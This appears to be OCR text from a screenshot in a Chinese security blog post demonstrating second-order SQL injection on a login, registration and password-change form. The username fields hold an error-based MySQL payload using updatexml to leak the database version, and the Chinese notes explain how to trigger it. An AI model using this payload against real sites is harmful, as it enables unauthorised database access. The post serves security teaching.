 User Login and
Registration
Register
admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)#
Password
Register
Login
admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)#
Password
Login
Change
先注册一个恶意SQL用户，然后在登录，
登录后修改密码，随意输入旧密码新密码
即可触发该注入
••••••••••••••••
•••••••••••••
Change Password
CSDN @SuperherRo